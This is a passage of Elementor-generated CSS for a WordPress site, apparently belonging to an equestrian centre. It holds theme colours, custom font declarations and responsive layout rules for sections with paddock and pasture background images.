.elementor-kit-12{--e-global-color-primary:#5E4034;--e-global-color-secondary:#A09680;--e-global-color-text:#000000;--e-global-color-accent:#A6815C;--e-global-typography-primary-font-family:"Karla";--e-global-typography-primary-font-weight:normal;--e-global-typography-secondary-font-family:"Panefresco";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Karla";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Karla";--e-global-typography-accent-font-weight:500;color:#1D1D1B;font-family:"Karla", Sans-serif;font-size:18px;font-weight:300;line-height:28px;}.elementor-kit-12 h1{color:#1D1D1B;font-family:"Libre Franklin", Sans-serif;}.elementor-kit-12 h2{color:#1D1D1B;font-family:"Sunroll", Sans-serif;font-size:34px;font-weight:normal;}.elementor-kit-12 h3{color:#1D1D1B;font-family:"Libre Franklin", Sans-serif;}.elementor-kit-12 h4{color:#1D1D1B;font-family:"Libre Franklin", Sans-serif;}.elementor-kit-12 h5{color:#1D1D1B;font-family:"Libre Franklin", Sans-serif;}.elementor-kit-12 h6{color:#1D1D1B;font-family:"Libre Franklin", Sans-serif;}.elementor-kit-12 button,.elementor-kit-12 input[type="button"],.elementor-kit-12 input[type="submit"],.elementor-kit-12 .elementor-button{font-family:"Panefresco", Sans-serif;font-size:18px;font-weight:normal;letter-spacing:2px;color:#000000;background-color:#02010100;}.elementor-kit-12 button:hover,.elementor-kit-12 button:focus,.elementor-kit-12 input[type="button"]:hover,.elementor-kit-12 input[type="button"]:focus,.elementor-kit-12 input[type="submit"]:hover,.elementor-kit-12 input[type="submit"]:focus,.elementor-kit-12 .elementor-button:hover,.elementor-kit-12 .elementor-button:focus{color:#865333;background-color:#02010100;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-12 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Panefresco';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco1wtRegular-webfont.woff') format('woff'),
		url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco1wtRegular-webfont.ttf') format('truetype');
}
@font-face {
	font-family: 'Panefresco';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco1wtItalic-webfont.woff') format('woff'),
		url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco250wtItalic-webfont.ttf') format('truetype');
}
@font-face {
	font-family: 'Panefresco';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco600wt-Regular-webfont.woff') format('woff'),
		url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco600wt-Regular-webfont.ttf') format('truetype');
}
@font-face {
	font-family: 'Panefresco';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco400wtRegular-webfont.woff') format('woff'),
		url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco400wtRegular-webfont.ttf') format('truetype');
}
@font-face {
	font-family: 'Panefresco';
	font-style: italic;
	font-weight: 400;
	font-display: auto;
	src: url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco400wtItalic-webfont.woff') format('woff'),
		url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco400wtItalic-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Sunroll';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://hipicalatossa.com/wp-content/uploads/2022/03/Sunroll.woff') format('woff'),
		url('https://hipicalatossa.com/wp-content/uploads/2022/03/Sunroll.ttf') format('truetype');
}
@font-face {
	font-family: 'Sunroll';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://hipicalatossa.com/wp-content/uploads/2022/03/Sunroll-Bold.woff') format('woff'),
		url('https://hipicalatossa.com/wp-content/uploads/2022/03/Sunroll-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-95 .elementor-element.elementor-element-9754b58 > .elementor-container{min-height:80vh;}.elementor-95 .elementor-element.elementor-element-9754b58:not(.elementor-motion-effects-element-type-background), .elementor-95 .elementor-element.elementor-element-9754b58 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://hipicalatossa.com/wp-content/uploads/2022/03/pupilatge-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-95 .elementor-element.elementor-element-9754b58{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-95 .elementor-element.elementor-element-9754b58 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-95 .elementor-element.elementor-element-83f297b{text-align:center;}.elementor-95 .elementor-element.elementor-element-46fcc76:not(.elementor-motion-effects-element-type-background), .elementor-95 .elementor-element.elementor-element-46fcc76 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5E4034;}.elementor-95 .elementor-element.elementor-element-46fcc76{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 120px 0px;}.elementor-95 .elementor-element.elementor-element-46fcc76 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-95 .elementor-element.elementor-element-dad1293{color:#FFFFFF;font-family:"Panefresco", Sans-serif;font-size:36px;font-weight:400;letter-spacing:2.5px;width:initial;max-width:initial;}.elementor-95 .elementor-element.elementor-element-7bded5a{margin-top:90px;margin-bottom:90px;}.elementor-95 .elementor-element.elementor-element-ecee36a .elementor-heading-title{color:#FFFFFF;}.elementor-95 .elementor-element.elementor-element-5f439f2{color:#FFFFFF;}.elementor-95 .elementor-element.elementor-element-8b75be7{color:#FFFFFF;}.elementor-95 .elementor-element.elementor-element-9448275{margin-top:-90px;margin-bottom:0px;padding:0px 0px 020px 0px;}.elementor-95 .elementor-element.elementor-element-39f0f35 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-95 .elementor-element.elementor-element-9523e66{text-align:right;color:#FFFFFF;font-family:"Libre Franklin", Sans-serif;font-size:36px;line-height:43px;letter-spacing:2px;}.elementor-95 .elementor-element.elementor-element-9523e66 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-95 .elementor-element.elementor-element-d822b67 > .elementor-container{min-height:100vh;}.elementor-95 .elementor-element.elementor-element-d822b67 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-93f9779:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-95 .elementor-element.elementor-element-93f9779 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://hipicalatossa.com/wp-content/uploads/2022/03/pupilatge.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-95 .elementor-element.elementor-element-93f9779 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-95 .elementor-element.elementor-element-93f9779 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-95 .elementor-element.elementor-element-3ee9923{--spacer-size:50px;}.elementor-95 .elementor-element.elementor-element-a11db1f{text-align:center;width:initial;max-width:initial;}.elementor-95 .elementor-element.elementor-element-a11db1f > .elementor-widget-container{margin:0px 150px 0px 150px;}.elementor-95 .elementor-element.elementor-element-5ab3563{text-align:center;}.elementor-95 .elementor-element.elementor-element-5ab3563 > .elementor-widget-container{margin:030px 150px 0px 150px;}.elementor-95 .elementor-element.elementor-element-a17ba9d:not(.elementor-motion-effects-element-type-background), .elementor-95 .elementor-element.elementor-element-a17ba9d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A09680;}.elementor-95 .elementor-element.elementor-element-a17ba9d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0120px 0px 120px 0px;}.elementor-95 .elementor-element.elementor-element-a17ba9d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-95 .elementor-element.elementor-element-361cc96{text-align:left;color:#FFFFFF;font-family:"Panefresco", Sans-serif;font-size:36px;font-weight:400;letter-spacing:2.5px;width:initial;max-width:initial;}.elementor-95 .elementor-element.elementor-element-361cc96 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-f7c5f59{margin-top:90px;margin-bottom:90px;}.elementor-95 .elementor-element.elementor-element-500a12a > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-95 .elementor-element.elementor-element-3ac9065{margin-top:-90px;margin-bottom:0px;}.elementor-95 .elementor-element.elementor-element-c49c102 > .elementor-element-populated{padding:0px 30px 20px 0px;}.elementor-95 .elementor-element.elementor-element-0584c3f{text-align:right;color:#FFFFFF;font-family:"Libre Franklin", Sans-serif;font-size:36px;line-height:43px;letter-spacing:2px;}.elementor-95 .elementor-element.elementor-element-0584c3f > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-95 .elementor-element.elementor-element-d83abb7 > .elementor-container{min-height:100vh;}.elementor-95 .elementor-element.elementor-element-d83abb7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-21dcf9f{text-align:center;width:initial;max-width:initial;}.elementor-95 .elementor-element.elementor-element-21dcf9f > .elementor-widget-container{margin:0px 150px 0px 150px;}.elementor-95 .elementor-element.elementor-element-9f70d11{text-align:center;}.elementor-95 .elementor-element.elementor-element-9f70d11 > .elementor-widget-container{margin:030px 150px 0px 150px;}.elementor-95 .elementor-element.elementor-element-2507933 > .elementor-widget-container{margin:0px 150px 100px 0px;}body:not(.rtl) .elementor-95 .elementor-element.elementor-element-2507933{left:0vh;}body.rtl .elementor-95 .elementor-element.elementor-element-2507933{right:0vh;}.elementor-95 .elementor-element.elementor-element-2507933{bottom:0px;}.elementor-95 .elementor-element.elementor-element-6fda0d1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-95 .elementor-element.elementor-element-6fda0d1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://hipicalatossa.com/wp-content/uploads/2022/03/natural-paddock.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-95 .elementor-element.elementor-element-6fda0d1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-95 .elementor-element.elementor-element-6fda0d1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-95 .elementor-element.elementor-element-e9022cb{--spacer-size:50px;}.elementor-95 .elementor-element.elementor-element-a383f7f:not(.elementor-motion-effects-element-type-background), .elementor-95 .elementor-element.elementor-element-a383f7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C7BDB4;}.elementor-95 .elementor-element.elementor-element-a383f7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 120px 0px;}.elementor-95 .elementor-element.elementor-element-a383f7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-95 .elementor-element.elementor-element-5cba131 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 90px 0px;}.elementor-95 .elementor-element.elementor-element-507bab5{color:#FFFFFF;font-family:"Panefresco", Sans-serif;font-size:36px;font-weight:400;letter-spacing:2.5px;width:initial;max-width:initial;}.elementor-95 .elementor-element.elementor-element-a054ed5{margin-top:90px;margin-bottom:0px;}.elementor-95 .elementor-element.elementor-element-52940c6 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-95 .elementor-element.elementor-element-5f188e1{margin-top:-90px;margin-bottom:0px;}.elementor-95 .elementor-element.elementor-element-e0549ac > .elementor-element-populated{padding:0px 030px 20px 0px;}.elementor-95 .elementor-element.elementor-element-160f255{text-align:right;color:#FFFFFF;font-family:"Libre Franklin", Sans-serif;font-size:36px;line-height:43px;letter-spacing:2px;}.elementor-95 .elementor-element.elementor-element-160f255 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-95 .elementor-element.elementor-element-bb195d1 > .elementor-container{min-height:100vh;}.elementor-95 .elementor-element.elementor-element-bb195d1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-6b6c60d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-95 .elementor-element.elementor-element-6b6c60d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://hipicalatossa.com/wp-content/uploads/2022/03/paddocks-dinamics.jpg");background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-95 .elementor-element.elementor-element-6b6c60d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-95 .elementor-element.elementor-element-6b6c60d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-95 .elementor-element.elementor-element-fbc0d45{--spacer-size:50px;}.elementor-95 .elementor-element.elementor-element-8b8bc1e{text-align:center;width:initial;max-width:initial;}.elementor-95 .elementor-element.elementor-element-8b8bc1e > .elementor-widget-container{margin:0px 150px 0px 150px;}.elementor-95 .elementor-element.elementor-element-d343bfb{text-align:center;}.elementor-95 .elementor-element.elementor-element-d343bfb > .elementor-widget-container{margin:030px 150px 0px 150px;}.elementor-95 .elementor-element.elementor-element-7be4364 > .elementor-widget-container{margin:0px 150px 100px 0px;}body:not(.rtl) .elementor-95 .elementor-element.elementor-element-7be4364{left:0vh;}body.rtl .elementor-95 .elementor-element.elementor-element-7be4364{right:0vh;}.elementor-95 .elementor-element.elementor-element-7be4364{bottom:0px;}.elementor-95 .elementor-element.elementor-element-679433f:not(.elementor-motion-effects-element-type-background), .elementor-95 .elementor-element.elementor-element-679433f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A6815C;}.elementor-95 .elementor-element.elementor-element-679433f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 120px 0px;}.elementor-95 .elementor-element.elementor-element-679433f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-95 .elementor-element.elementor-element-f017fb6{color:#FFFFFF;font-family:"Panefresco", Sans-serif;font-size:36px;font-weight:400;letter-spacing:2.5px;width:initial;max-width:initial;}.elementor-95 .elementor-element.elementor-element-2acdbbf{margin-top:90px;margin-bottom:90px;}.elementor-95 .elementor-element.elementor-element-3d7242a{margin-top:-90px;margin-bottom:0px;padding:0px 0px 020px 0px;}.elementor-95 .elementor-element.elementor-element-62a2c44 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-95 .elementor-element.elementor-element-246aeef{text-align:right;color:#FFFFFF;font-family:"Libre Franklin", Sans-serif;font-size:36px;line-height:43px;letter-spacing:2px;}.elementor-95 .elementor-element.elementor-element-246aeef > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-95 .elementor-element.elementor-element-22b5b77 > .elementor-container{min-height:100vh;}.elementor-95 .elementor-element.elementor-element-22b5b77 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-8a62327:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-95 .elementor-element.elementor-element-8a62327 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://hipicalatossa.com/wp-content/uploads/2022/03/paddocks-semillibertat.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-95 .elementor-element.elementor-element-8a62327 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-95 .elementor-element.elementor-element-8a62327 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-95 .elementor-element.elementor-element-512711f{--spacer-size:50px;}.elementor-95 .elementor-element.elementor-element-263c31e{text-align:center;width:initial;max-width:initial;}.elementor-95 .elementor-element.elementor-element-263c31e > .elementor-widget-container{margin:0px 150px 0px 150px;}.elementor-95 .elementor-element.elementor-element-e6f7148{text-align:center;}.elementor-95 .elementor-element.elementor-element-e6f7148 > .elementor-widget-container{margin:030px 150px 0px 150px;}.elementor-95 .elementor-element.elementor-element-0f7e159 > .elementor-widget-container{margin:0px 150px 100px 0px;}body:not(.rtl) .elementor-95 .elementor-element.elementor-element-0f7e159{left:0vh;}body.rtl .elementor-95 .elementor-element.elementor-element-0f7e159{right:0vh;}.elementor-95 .elementor-element.elementor-element-0f7e159{bottom:0px;}.elementor-95 .elementor-element.elementor-element-69113b9:not(.elementor-motion-effects-element-type-background), .elementor-95 .elementor-element.elementor-element-69113b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C7BDB4;}.elementor-95 .elementor-element.elementor-element-69113b9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 120px 0px;}.elementor-95 .elementor-element.elementor-element-69113b9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-95 .elementor-element.elementor-element-17cbe1e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 90px 0px;}.elementor-95 .elementor-element.elementor-element-435df67{color:#FFFFFF;font-family:"Panefresco", Sans-serif;font-size:36px;font-weight:400;letter-spacing:2.5px;width:initial;max-width:initial;}.elementor-95 .elementor-element.elementor-element-811ac7a{margin-top:90px;margin-bottom:0px;}.elementor-95 .elementor-element.elementor-element-f8a1dea > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-95 .elementor-element.elementor-element-86dd435{margin-top:-90px;margin-bottom:0px;}.elementor-95 .elementor-element.elementor-element-bb3ec5e > .elementor-element-populated{padding:0px 030px 20px 0px;}.elementor-95 .elementor-element.elementor-element-f8aaaf8{text-align:right;color:#FFFFFF;font-family:"Libre Franklin", Sans-serif;font-size:36px;line-height:43px;letter-spacing:2px;}.elementor-95 .elementor-element.elementor-element-f8aaaf8 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-95 .elementor-element.elementor-element-3e75060 > .elementor-container{min-height:100vh;}.elementor-95 .elementor-element.elementor-element-3e75060 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-e67e020:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-95 .elementor-element.elementor-element-e67e020 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://hipicalatossa.com/wp-content/uploads/2022/03/silvopastura.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-95 .elementor-element.elementor-element-e67e020 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-95 .elementor-element.elementor-element-e67e020 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-95 .elementor-element.elementor-element-61c9377{--spacer-size:50px;}.elementor-95 .elementor-element.elementor-element-13de27f{text-align:center;width:initial;max-width:initial;}.elementor-95 .elementor-element.elementor-element-13de27f > .elementor-widget-container{margin:0px 150px 0px 150px;}.elementor-95 .elementor-element.elementor-element-1ae9310{text-align:center;}.elementor-95 .elementor-element.elementor-element-1ae9310 > .elementor-widget-container{margin:030px 150px 0px 150px;}.elementor-95 .elementor-element.elementor-element-e8f551c > .elementor-widget-container{margin:0px 150px 100px 0px;}body:not(.rtl) .elementor-95 .elementor-element.elementor-element-e8f551c{left:0vh;}body.rtl .elementor-95 .elementor-element.elementor-element-e8f551c{right:0vh;}.elementor-95 .elementor-element.elementor-element-e8f551c{bottom:0px;}@media(min-width:768px){.elementor-95 .elementor-element.elementor-element-317f156{width:40%;}.elementor-95 .elementor-element.elementor-element-6fda0d1{width:60%;}}@media(max-width:1024px){.elementor-95 .elementor-element.elementor-element-dad1293 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-95 .elementor-element.elementor-element-dad1293{left:6.02px;}body.rtl .elementor-95 .elementor-element.elementor-element-dad1293{right:6.02px;}.elementor-95 .elementor-element.elementor-element-dad1293{top:-9.02px;}.elementor-95 .elementor-element.elementor-element-7bded5a{padding:55px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-436e901 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-95 .elementor-element.elementor-element-a11db1f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-5ab3563 > .elementor-widget-container{margin:20px 0px 0px 0px;}body:not(.rtl) .elementor-95 .elementor-element.elementor-element-361cc96{left:8.02px;}body.rtl .elementor-95 .elementor-element.elementor-element-361cc96{right:8.02px;}.elementor-95 .elementor-element.elementor-element-361cc96{top:0.98px;}.elementor-95 .elementor-element.elementor-element-317f156 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-95 .elementor-element.elementor-element-21dcf9f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-9f70d11 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-2507933 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}body:not(.rtl) .elementor-95 .elementor-element.elementor-element-507bab5{left:12.02px;}body.rtl .elementor-95 .elementor-element.elementor-element-507bab5{right:12.02px;}.elementor-95 .elementor-element.elementor-element-507bab5{top:-12.02px;}.elementor-95 .elementor-element.elementor-element-87e4222 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-95 .elementor-element.elementor-element-8b8bc1e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-d343bfb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-7be4364 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-95 .elementor-element.elementor-element-f017fb6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-95 .elementor-element.elementor-element-f017fb6{left:1.02px;}body.rtl .elementor-95 .elementor-element.elementor-element-f017fb6{right:1.02px;}.elementor-95 .elementor-element.elementor-element-f017fb6{top:17.98px;}.elementor-95 .elementor-element.elementor-element-2acdbbf{padding:55px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-82ad70b > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-95 .elementor-element.elementor-element-263c31e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-e6f7148 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-0f7e159 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}body:not(.rtl) .elementor-95 .elementor-element.elementor-element-435df67{left:11.02px;}body.rtl .elementor-95 .elementor-element.elementor-element-435df67{right:11.02px;}.elementor-95 .elementor-element.elementor-element-435df67{top:-18.02px;}.elementor-95 .elementor-element.elementor-element-8c79421 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-95 .elementor-element.elementor-element-13de27f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-1ae9310 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-e8f551c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}}@media(max-width:767px){.elementor-95 .elementor-element.elementor-element-9754b58 > .elementor-container{min-height:236px;}.elementor-95 .elementor-element.elementor-element-46fcc76{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-95 .elementor-element.elementor-element-dad1293{left:0.121px;}body.rtl .elementor-95 .elementor-element.elementor-element-dad1293{right:0.121px;}.elementor-95 .elementor-element.elementor-element-dad1293{top:-40.113px;}.elementor-95 .elementor-element.elementor-element-7bded5a{margin-top:30px;margin-bottom:30px;}.elementor-95 .elementor-element.elementor-element-d822b67{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-436e901 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 015px 0px 015px;}.elementor-95 .elementor-element.elementor-element-a11db1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-5ab3563 > .elementor-widget-container{margin:015px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-a17ba9d{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-95 .elementor-element.elementor-element-361cc96{left:-8.879px;}body.rtl .elementor-95 .elementor-element.elementor-element-361cc96{right:-8.879px;}.elementor-95 .elementor-element.elementor-element-361cc96{top:-14.113px;}.elementor-95 .elementor-element.elementor-element-317f156 > .elementor-element-populated{padding:0px 015px 60px 015px;}.elementor-95 .elementor-element.elementor-element-21dcf9f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-9f70d11 > .elementor-widget-container{margin:015px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-2507933 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-95 .elementor-element.elementor-element-a383f7f{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-95 .elementor-element.elementor-element-507bab5{left:-4.879px;}body.rtl .elementor-95 .elementor-element.elementor-element-507bab5{right:-4.879px;}.elementor-95 .elementor-element.elementor-element-507bab5{top:-43.113px;}.elementor-95 .elementor-element.elementor-element-a054ed5{margin-top:80px;margin-bottom:80px;padding:20px 20px 20px 20px;}.elementor-95 .elementor-element.elementor-element-87e4222 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 015px 60px 015px;}.elementor-95 .elementor-element.elementor-element-8b8bc1e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-d343bfb > .elementor-widget-container{margin:015px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-7be4364 > .elementor-widget-container{margin:0px 015px 0px 0px;}.elementor-95 .elementor-element.elementor-element-679433f{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-95 .elementor-element.elementor-element-f017fb6{left:3.121px;}body.rtl .elementor-95 .elementor-element.elementor-element-f017fb6{right:3.121px;}.elementor-95 .elementor-element.elementor-element-f017fb6{top:-43.113px;}.elementor-95 .elementor-element.elementor-element-2acdbbf{margin-top:30px;margin-bottom:30px;}.elementor-95 .elementor-element.elementor-element-22b5b77{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-82ad70b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 015px 60px 015px;}.elementor-95 .elementor-element.elementor-element-263c31e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-e6f7148 > .elementor-widget-container{margin:015px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-0f7e159 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-95 .elementor-element.elementor-element-69113b9{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-95 .elementor-element.elementor-element-435df67{left:-1.879px;}body.rtl .elementor-95 .elementor-element.elementor-element-435df67{right:-1.879px;}.elementor-95 .elementor-element.elementor-element-435df67{top:-57.113px;}.elementor-95 .elementor-element.elementor-element-811ac7a{padding:20px 20px 20px 20px;}.elementor-95 .elementor-element.elementor-element-8c79421 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 015px 60px 015px;}.elementor-95 .elementor-element.elementor-element-13de27f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-1ae9310 > .elementor-widget-container{margin:015px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-e8f551c > .elementor-widget-container{margin:0px 015px 0px 0px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Panefresco';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco1wtRegular-webfont.woff') format('woff'),
		url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco1wtRegular-webfont.ttf') format('truetype');
}
@font-face {
